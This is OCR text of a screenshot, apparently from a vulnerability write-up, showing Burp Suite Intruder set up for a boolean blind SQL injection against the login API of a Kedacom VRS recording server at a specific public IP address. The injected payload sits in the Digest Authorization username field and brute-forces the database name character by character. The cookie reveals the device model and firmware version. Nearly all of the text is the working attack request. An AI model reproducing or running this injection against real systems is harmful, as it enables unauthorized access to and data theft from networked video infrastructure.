 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to HYTeam
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE APIKit xia SQL xia Liao xia Yue
8 × 9 × 10 × 11 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
S 英
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://123.178.21.234:4700 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /api/v1/vrs/slogin_web HTTP/1.1
2 Host: 123.178.21.234:4700
3 Content-Length: 0
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Authorization: Digest_SM3
username="admin22%27or%20if%28ascii%28mid%28database%28%29%2C1%2C1%29%29%3D§55§%2C1%2C2%29%3D1%23",realm="kedacom",nonce=
,uri="/api/v1/vrs/slogin_web",qop="auth",cnonce="0692e09b6134d8debdd441732741f230",
nc="8554859"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
8 Origin: http://123.178.21.234:4700
9 Referer: http://123.178.21.234:4700/login.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: workmode_cookie=
%7B%22workMode%22%3A%7B%22isssomode%22%3A%220%22%2C%22isclusterdeploy%22%3A%220%22%2C%22vrstype%22%3A%22VRS4100%22%2C%22issuphttps%22%3A%220%22%2C%22isgmd
evlicense%22%3A%220%22%2C%22issupdigestauth%22%3A%221%22%2C%22vrsversion%22%3A%225.2.0.3.0.20181101%22%2C%22publickey%22%3A%22DB3EC6951966B3C64A30D95534F9
C7B18BDBCAAC280B53FAEBAC178F57C553334F0E494DDD437492FBFEA1527ECD7F0E89205F29F6D31F8964C42F7425A92A4A%22%7D%7D
13 Connection: close
14
15
? Search... 0 matches Clear
1 payload position Length: 1348